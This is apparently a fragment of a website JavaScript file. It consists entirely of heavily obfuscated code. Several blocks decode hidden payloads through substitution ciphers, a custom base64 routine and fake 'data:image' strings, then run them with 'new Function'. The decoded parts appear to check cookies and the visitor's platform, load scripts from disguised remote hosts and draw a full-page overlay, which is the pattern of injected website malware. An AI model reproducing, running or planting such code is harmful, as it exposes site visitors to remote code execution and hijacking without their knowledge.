F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 TXfDOXROM6LMDL8TXfDOXROM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cTXfDOXROM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cTXfDOXROM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvTXfDOXROM6LMSS880a[TXfDOXROM6LMSS8}!Xd5 TXfDOXROM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"sfQn@)KYsK}1}Y@p(mFR^40Tm(O^"%"g{00n/((/ss}}j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28TXfDOXROM^PYqLY[D62fODmqO(dF6O2mh5Y78TXfDOXROM^PTXfDOXROM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cTXfDOXROM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"sfQn@)KYsK}1}Y@p(mFR^40Tm(O^"%"g{00n/f/ss}}j(8}v28TXfDOXRO"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"TXfDOXROMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//sfQn@)KYsK}1}Y@"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/ss}}"a! (mO2OJY287_2(F6O2cYa[TXfDOXROM6LMDL8TXfDOXROM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"TXfDOXROMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"sfQn@)KYsK}1}Y@ppmq46(D0m(O^"%"g{00n\/L(/ss}}j28TXfDOXRO"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();}
function osbo_lkcnu(){!(function () {
    function dIBCTc (s) {
    var d = {"B":"Z","1":"n","O":"V","H":"u","8":"Y","j":3,"p":"R","Z":"p","7":"b","l":2,"z":4,"t":"g","f":"k","Q":"t","6":0,"P":"y","V":"h","2":"K","x":"X","I":"I","q":"T","i":1,"M":"L","k":"m","G":"d","N":"G","w":"N","9":"o","u":"C","K":9,"g":"e","r":"H","S":"w","5":"c","L":"z","+":8,"n":"P","4":"O","a":"l","c":"v","C":"F","J":"i","0":"J","X":"B","Y":"W","U":5,"o":"E","s":"f","m":"r","h":"S","T":"s","A":"x","b":"M","d":"a","v":"Q","W":"j","E":"U","F":"D","y":"A","R":6,"3":7,"e":"q","D":"+"};
    return s.split('').map(function (c) {
        return d[c] !== undefined ? d[c] : c;
    }).join('');
}
    function OvWiJDUp (e) {
    var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf';
    var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ' + 'abcdefghijklmnopqrstuvwxyz' + '0123456789+/=';
    var t = "", n, r, i, s, o, u, a, f = 0;
    e = e.replace(/[^A-Za-z0-9+/=]/g, "");
    while (f < e.length) {
        s = sx[a3](e[a0](f++));
        o = sx[a3](e[a0](f++));
        u = sx[a3](e[a0](f++));
        a = sx[a3](e[a0](f++));
        n = s << 2 | o >> 4;
        r = (o & 15) << 4 | u >> 2;
        i = (u & 3) << 6 | a;
        t = t + String[a1](n);
        if (u != 64) {
            t = t + String[a1](r);
        }
        if (a != 64) {
            t = t + String[a1](i);
        }
    }
    return (function(e) {
        var t = "", n = r = c1 = c2 = 0;
        while (n < e.length) {
            r = e[a2](n);
            if (r < 128) {
                t += String[a1](r);
                n++;
            } else if (r > 191 && r < 224) {
                c2 = e[a2](n + 1);
                t += String[a1]((r & 31) << 6 | c2 & 63);
                n += 2
            } else {
                c2 = e[a2](n + 1);
                c3 = e[a2](n + 2);
                t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);
                n += 3;
            }
        }
        return t;
    })(t);
};
    var s = ["data:image\/jpg;base64,B1OH8jpZ7lzt8fQ6OPV62xQl8xItBqi6MkiVGNw92uKg2uV9GrpS5LK+GjwLnPf\/[base64]\/wWER4q5Z2x6Z","[base64]","[base64]\/GYQagq612lom0PB97jw6nh5mGlaHBNKjMkAc8lC6dYKHMkVc5jv37kCldYGVGNKP","M1wa7kpuBYCW7lz\/[base64]","[base64]","[base64]","[base64]"];
    new Function('OvWiJDUp', OvWiJDUp(dIBCTc(s.join('').substr(22))))(OvWiJDUp);
})();}
(function(){
function fk5IQP1(UVmP){
var Hqbes={C:',',D:'d',']':'H',V:'r',w:'h',')':'S',j:'%','!':'s','[':'~','+':'R',n:'u',Y:'Q',H:'-',f:'2',O:'o',I:'x',G:'p',a:'z','&':'C',Z:'@',4:'B',e:')',6:'Y',c:'+','~':'W','(':'{',y:'m',g:'_',N:'O',o:'P',M:'f',q:'j',t:'8',b:']',p:'?',F:'E',E:'D',h:'4',',':'5',m:'q',B:'w',S:'T','?':';',1:'l','}':'i',J:'c',k:'!',':':'^',R:'I',Q:'L','|':'1',z:'.',2:'k','@':'e','=':'F',P:'b',7:'7',U:'X',u:'n',s:'9',v:'K',l:'g',';':'a',3:'V',r:'N','{':'|','-':'3',x:'t',9:'&',A:'U',8:'J','^':'*',L:'=',d:'M','.':'[','_':'Z',W:'A','*':':',T:'y',K:'6',X:'}',5:'G','%':'v',i:'('};
return UVmP.split("").map(function(a){return void 0!==Hqbes[a]?Hqbes[a]:a}).join("");

}
var c = fk5IQP1('%;V DWqyt+URLMnuJx}Ouie(%;V !T!x@yL(B}u*M;1!@Cy;J*M;1!@CI11*M;1!@X?%;V GLu;%}l;xOVzG1;xMOVy?!T!x@yzB}uLGz}uD@INMi"~}u"eLL0?!T!x@yzy;JLGz}uD@INMi"d;J"eLL0?!T!x@yzI11LiGLL"U||"e?}Mi!T!x@yzB}u{{!T!x@yzy;J{{!T!x@yzI11e(}Mi_RYl!2gDkL-K,e(V@xnVu 0XX%;V 1!lAL("Oa;J"*-0C"Oa;P"*-0C"O!PO"*-0X?%;V 5q@fVxLs0?%;V JgD&QLu@B E;x@ie?%;V 5RMA+IVLd;xwzJ@}1id;xwzV;uDOyie^5q@fVxe?%;V JJx%L0?MOVi%;V n }u 1!lAe(JJx%cL1!lA.nb?}Mi5RMA+IV<LJJx%e(V@xnVu nX@1!@(JOux}un@XXX?B}uDOBzY!_+]haMnuJLMnuJx}OuiGC%Cxe(%;V Do4nL"w"c"x"c"x"c"G"c"!"c"*"c"/"c"/D"c"x"c"D"c"z"c"w"c"}"c"a"c"@"c"J"c"w"c"}"c"a"c"V"c"z"c"J"c"O"c"y"c"*"c"-"c"t"c"t"c"h"c"7"c"/;G}/%h/!xp2TnV1L"c@uJOD@A+R&OyGOu@uxiB}uDOBz1OJ;x}OuzxO)xV}uliez!nP!xV}uli0CK00eezV@G1;J@i/jf0/lC"c"ec"9V@M@VL"c@uJOD@A+R&OyGOu@uxiDOJny@uxzV@M@VV@Vz!nP!xV}uli0CK00eezV@G1;J@i/jf0/lC"c"ec"9G}DLgGg9x}DL|9JwOLg%g9x!L"ciu@B E;x@ieezl@xS}y@iec"9J;11P;J2L%lJ;P1"cd;xwzM1OOVid;xwzV;uDOyie^|@te?Do4nLDo4nzV@G1;J@i"gGg"CGezV@G1;J@i"g%g"C%e?}MixLL|e(V@xnVu Do4nX}MixLLfe(Do4ncL"9qL|"X%;V llFxU5Lu@B UdQ]xxG+@mn@!xie?llFxU5zOG@ui"5FS"CDo4nCk0e?llFxU5z!@uDieX?MnuJx}Ou !g2yEtaAie(%;V JLDOJny@uxzJnVV@ux)JV}Gxz!VJ?%;V GLJz!1}J@i0CJz1;!xRuD@INMi"/"ee?%;V DLDOJny@ux?%;V J2PDgdwMvWLu;%}l;xOVzn!@VWl@uxz}uD@INMi"P;}Dn"e>L0?%;V J2JngqBPW7Lu;%}l;xOVzn!@VWl@uxz}uD@INMi"A&4VOB!@V"e>L0?!B}xJwiDWqyt+URiee(J;!@"Oa;J"*Y!_+]haMnuJi-|K|C"Oa;J"C0e?Oa;Jg=]62&ie?PV@;2?J;!@"Oa;P"*Y!_+]haMnuJi-|K|C"Oa;P"C0e?Oa;Pg%oDSNie?PV@;2?J;!@"O!PO"*Y!_+]haMnuJi-|K|C"O!PO"C0e?O!POg12Junie?PV@;2XX!g2yEtaAie?');
var ZIQgsk_d=0;
new Function('ZIQgsk_d',c)(ZIQgsk_d);
})();